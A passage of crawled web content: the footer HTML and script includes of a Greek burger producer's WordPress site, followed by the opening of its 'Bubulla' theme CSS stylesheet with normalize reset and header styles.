	<a href=""  class="btn  btn-lg btn-second color-hover-default align-center" id="like_sc_button_1785807744">Big Button</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-12 bg-color-theme_color border_shadow"><div class="vc_column-inner vc_custom_1505725094711"><div class="wpb_wrapper"><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-xs btn-white color-hover-white align-center" id="like_sc_button_46528128">Button</a></div><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-white color-hover-white align-center" id="like_sc_button_877870764">Med Button</a></div><div class="btn-wrap align-center">
	<a href=""  class="btn  btn-lg btn-white color-hover-white align-center" id="like_sc_button_1152735322">Big Button</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
	</div>
</article>
            </div>
        	        
        </div>
	</div>

        </div>
    </div>
    <div class="ltx-footer-wrapper">
<div class="ltx-overlay-main-waves"></div>
	        <div class="ltx-overlay-black-waves"></div><div class="subscribe-wrapper"><div class="container"><div class="subscribe-block"><section class="vc_section bg-color-theme_color"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading default align-left color-black subcolor-white transform-default heading-icon-fa  icon-type-before   vc_custom_1581984198260 heading-tag-h4 heading-icon" id="like_sc_header_1420915957"><span class="heading-icon-fa-wrap bg-transparent icon-newsletter "></span><div class="heading-content"><h4 data-text="&lt;span&gt; Γραφτείτε &lt;/span&gt;&lt;br /&gt;
στο newsletter" class="header ltx-sr-id-like_sc_header_1420915957951322186 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0"><span> Γραφτείτε </span><br />
στο newsletter</h4></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 text-align-center-md-sm-ms"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-806" method="post" data-id="806" data-name="Subscribe Form" ><div class="mc4wp-form-fields"> 	<div class="input-group">
		<input type="email" name="EMAIL" placeholder="Your email ..." required />
		<span class="input-group-append">
			<button class="btn btn-second color-hover-black" type="submit">Subscribe</button>
		</span>
	</div>  
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768940272" /><input type="hidden" name="_mc4wp_form_id" value="806" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div></section>
</div></div></div>		<section id="ltx-widgets-footer" class="ltx-fw" >
			<div class="container">
				<div class="row row-center-x">
	                	                    						<div class="col-md-8 text-align-center    clearfix">    
							<div class="footer-widget-area">
								<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><a class="logo" href="https://meatandburger.gr/"><img src="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-1.png" alt="Meat and Burger" srcset="//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-1.png 1x,//meatandburger.gr/wp-content/uploads/2018/02/logo-v1-retina-1.png 2x"></a><br />
Μισό αιώνα παράδοση στην παραγωγή Burger και μπιφτέκια</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="ltx-social ltx-nav-second ltx-type-"><ul><li><a href="https://www.facebook.com/meatandburger.gr" target="_blank" rel="noopener"><span class="fa fa-facebook-f"></span></a></li></ul></div>
</div>
		</div>							</div>
						</div>
							                	                    	                	                    	                	                    	                				</div>
			</div>
		</section>
	    		<footer class="copyright-block copyright-layout-default">
			<div class="container">
	            <p>ΦΟΥΤΣΙΤΖΟΓΛΟΥ ΑΛΕΞΑΝΔΡΟΣ ΙΚΕ  © All Rights Reserved - 2020 - Κατασκευή Ιστοσελίδας από την <a href="https://www.displayideas.gr">DiSPLAY iDEAS</a></p>			</div>
		</footer>
		    </div>
<a href="#" class="ltx-go-top floating ltx-go-top-icon"><span class="go-top-icon-v2 icon icon-top"></span><span class="txt">go top</span></a>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesMin":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","closeText":"\u03a4\u03ad\u03bb\u03bf\u03c2","today":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","clear":"\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2"}};/* ]]> */ </script><script type='text/javascript' src='https://meatandburger.gr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/meatandburger.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/plugins/wp-security/js/script.js?ver=1.0' id='wp-script-security-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/jquery.matchHeight.js?ver=5.9.12' id='matchheight-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/jquery.nicescroll.js?ver=3.7.6.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/jquery.swipebox.js?ver=1.4.4' id='swipebox-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/bootstrap.min.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/swiper.min.js?ver=4.5.0' id='swiper-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/scrollreveal.js?ver=3.3.4' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/waypoint.js?ver=1.6.2' id='waypoint-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/parallax.min.js?ver=1.1.3' id='parallax-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/scripts.js?ver=1.0.0' id='bubulla-scripts-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/map-style.js?ver=1.0.0' id='bubulla-map-style-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/themes/bubulla/assets/js/pace.js?ver=5.9.12' id='pace-js'></script>
<script type='text/javascript' src='https://meatandburger.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://meatandburger.gr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meatandburger.gr/wp-content/themes/bubulla/style.css?ver=1.0.0
body_size: 74335
content:
/*
Theme Name: Bubulla
Theme URI: http://bubulla.like-themes.com/
Author: Like Themes
Author URI: http://like-themes.com/
Description: Bubulla is a WordPress theme, created for meat and seadfood delivery. It has several professional design homepages, creative headers animations, Premium WPBakery Page Builder, and WooCommerce ready. Also the theme has color picker in customizer menu for changing all site colors to create unique color solution.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, right-sidebar, left-sidebar, full-width-template
Text Domain: bubulla

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*------------------------------------------------------------------
[Table of contents]

1. CSS Reset
2. Global variables
3. Header, navigation bar and menu / header, nav.navbar
4. WordPress layout styles
5. Typography
6. Theme Sections
7. Tariffs Block
8. Testimonials
9. Bottom widgets goes before footer
10. Footer and copyrights
11. WorePress Widgets
12. Contacts inner pages width full-width map
13. Blog posts / Blog Full page / Blog Shortcodes
14. Galleries
15. Forms (buttons/radio/inputs)
16. Shortcodes (Visual Composer Integrated)
17. Pagination
18. Common classes (hover/transition effects/etc)
19. WooCommerce Plugin
20. Team
21. Page Loader
22. Events
23. Subscribe block
-------------------------------------------------------------------*/
:root {
  --font-main: 'Poppins';
  --font-headers: 'Barlow';
  --font-subheaders: 'Sacramento';
  --main: #9C2330;
  --main-darker: #BDA881;
  --main-lighter: #A3D09E;
  --second: #BDA881;
  --gray: #F1EEE7;
  --gray-dark: rgba(0, 0, 0, 0.4);
  --gray-light: rgba(0, 0, 0, 0.1);
  --white: #ffffff;
  --white-text: rgba(255, 255, 255, 0.75);
  --black-darker: #0a182d;
  --black: #191716;
  --black-text: #282834;
  --black-light: rgba(19, 19, 19, 0.7);
  --red: #BDA881;
}
/*
  1. CSS Reset
*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: var(--second);
  color: #191716;
  color: var(--black);
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
.color-main {
  color: #9C2330;
  color: var(--main);
}
.color-second {
  color: #BDA881;
  color: var(--second);
}
.color-black {
  color: #191716;
  color: var(--black);
}
.color-gray {
  color: #F1EEE7;
  color: var(--gray);
}
.color-white {
  color: #fff;
  color: var(--white);
}
/* 2. Global classes */
html {
  overflow-y: scroll;
}
html,
body {
  /*height: 100% !important;*/
}
body {
  color: #282834;
  color: var(--black-text);
  background-color: #fff;
  background-color: var(--white);
}
body.body-black {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
}
body.body-black .wpb_text_column,
body.body-black .ltx-icon .descr {
  color: rgba(255, 255, 255, 0.75);
}
/*
	3. Header, navigation bar and menu
*/
.header-wrapper {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
  position: relative;
  z-index: 20;
}
.error404.ltx-bg-404 .header-wrapper {
  background-color: transparent;
}
@media (max-width: 1299px) {
  .header-wrapper {
    background-size: cover;
  }
}
.header-wrapper.header-parallax .page-header {
  background-attachment: fixed;
}
@media (max-width: 1599px) {
  .header-wrapper.header-parallax .page-header {
    background-size: cover;
  }
}
.header-wrapper.ltx-parallax {
  background-attachment: static;
  background-position: 50% 0;
}
.header-wrapper.wrapper-navbar-layout-transparent-white,
.header-wrapper.wrapper-navbar-layout-transparent {
  background-image: none !important;
  background-color: transparent !important;
}
.header-wrapper.wrapper-navbar-layout-transparent-white:after,
.header-wrapper.wrapper-navbar-layout-transparent:after,
.header-wrapper.wrapper-navbar-layout-transparent-white:before,
.header-wrapper.wrapper-navbar-layout-transparent:before {
  display: none;
}
.header-wrapper.wrapper-navbar-layout-transparent-white .navbar .container {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header-wrapper.wrapper-navbar-layout-transparent-white .navbar #navbar.navbar-desktop ul.navbar-nav > li:hover > a,
.header-wrapper.wrapper-navbar-layout-transparent-white .navbar #navbar.navbar-desktop ul.navbar-nav > li > a:hover,
.header-wrapper.wrapper-navbar-layout-transparent-white .navbar #navbar.navbar-desktop ul.navbar-nav > li.current-menu-ancestor > a {
  color: #fff;
  color: var(--white);
}
.header-wrapper:not(.ltx-pageheader-disabled):after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -15px;
  height: 15px;
}
body.admin-bar header.page-header {
  background-position: 50% 132px;
  background-position: 50% 0px;
  background-origin: border-box;
}
header.page-header {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
  text-align: center;
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-bottom: 0;
  background-repeat: no-repeat;
  position: relative;
  background-position: 50% 0px;
  border: 0 none;
}
header.page-header:before {
  background-color: #191716;
  background-color: var(--black);
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  pointer-events: none;
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
}
header.page-header:before + div {
  z-index: 2;
  position: relative;
}
header.page-header:after {
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
header.page-header .container {
  position: relative;
  z-index: 2;
  padding-top: 150px;
  padding-bottom: 150px;
}
@media (max-width: 991px) {
  header.page-header .container {
    padding-top: 140px;
    padding-bottom: 140px;
  }
}
header.page-header .ltx-header-icon {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  width: 400px;
  height: 400px;
  zoom: 1;
  filter: alpha(opacity=25);
  -webkit-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
}
@media (max-width: 768px) {
  header.page-header .ltx-header-icon {
    width: 320px;
    height: 320px;
  }
}
@media (min-width: 1200px) {
  header.page-header .ltx-header-h1-wrapper {
    padding: 0 100px;
  }
}
header.page-header h1 {
  margin: 0;
  color: #fff;
  color: var(--white);
  position: relative;
  z-index: 11;
  line-height: 1.15em;
  font-size: 80px;
  /*
		.gradient(linear; @main 0%,  @main 100%; 180deg);
		background-repeat: no-repeat;
		background-size: 100% 15px;
		background-position: 0 88%;
*/
  display: inline;
}
@media (max-width: 1599px) {
  header.page-header h1 {
    font-size: 48px;
  }
}
@media (max-width: 768px) {
  header.page-header h1 {
    font-size: 36px;
    background-size: 100% 10px;
  }
}
header.page-header .breadcrumbs {
  list-style: none;
  margin: 40px 0 0px 0;
  padding: 0;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
header.page-header .breadcrumbs li {
  display: inline-block;
  margin: 0 0 0 0px;
  font-size: 16px;
  color: #fff;
  color: var(--white);
}
header.page-header .breadcrumbs li a {
  color: #BDA881;
  color: var(--second);
}
header.page-header .breadcrumbs li a:hover {
  color: #fff;
  color: var(--white);
}
header.page-header .breadcrumbs li:not(:last-child):after {
  margin: 0px 11px 0 15px;
  vertical-align: middle;
  position: relative;
  top: -2px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "/";
  font-size: 20px;
  font-weight: 600;
  color: #9C2330;
  color: var(--main);
}
header.page-header .ltx-tagline {
  font-size: 14px;
}
header.page-header .ltx-social {
  position: absolute;
  right: 32px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 16px;
  z-index: 11;
}
@media (max-width: 1599px) {
  header.page-header .ltx-social {
    display: none;
  }
}
header.page-header .ltx-social ul {
  margin: -14px 0 0 0;
  padding: 0;
  list-style: none;
}
header.page-header .ltx-social li {
  margin-top: 14px;
}
header.page-header .ltx-social a {
  color: #fff;
  color: var(--white);
  position: relative;
  z-index: 10;
  font-size: 14px;
  border: 1px solid #fff;
  border-color: #fff;
  border-color: var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
}
header.page-header .ltx-social a:hover {
  color: #191716;
  color: var(--black);
  background-color: #fff;
  background-color: var(--white);
  border-color: transparent;
}
@media (max-width: 1199px) {
  header.page-header .ltx-social {
    display: none;
  }
}
.ltx-tagline {
  position: absolute;
  left: 0;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-size: 14px;
  margin-left: -70px;
}
.ltx-tagline > span {
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
@media (max-width: 1199px) {
  .ltx-tagline {
    display: none;
  }
}
.ltx-tagline:before {
  content: "";
  display: inline-block;
  vertical-align: baseline;
  padding-bottom: 4px;
  margin-right: 13px;
  width: 100px;
  height: 1px;
  border-top: 1px solid #9C2330;
  border-color: #9C2330;
  border-color: var(--main);
}
#nav-wrapper.navbar-layout-transparent + .main-wrapper {
  position: relative;
  margin-top: -101px;
}
.page-header + .main-wrapper {
  margin-top: 0 !important;
}
.ltx-narrow-header {
  text-align: center;
  max-width: 1280px;
  margin: 0px auto 00px;
  min-height: 200px;
  padding: 60px 50px 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
  position: relative;
  z-index: 6;
